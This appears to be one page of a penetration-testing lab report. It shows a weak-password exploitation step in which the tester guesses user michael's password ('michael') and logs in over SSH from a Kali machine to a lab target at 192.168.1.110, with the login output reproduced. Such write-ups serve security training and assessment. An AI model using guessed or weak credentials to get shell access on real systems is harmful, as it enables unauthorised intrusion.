 Exploitation: Weak User Password
● Weak password guessed.
● Able to ssh using michael’s weak password to gain a user shell on target
machine.
root@Kali:~# ssh michael@192.168.1.110
michael@192.168.1.110's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have new mail.
Last login: Wed May 25 13:02:27 2022 from 192.168.1.90
michael@target1:~$
ssh michael@192.168.1.110
michael@192.168.1.110’s password: michael
9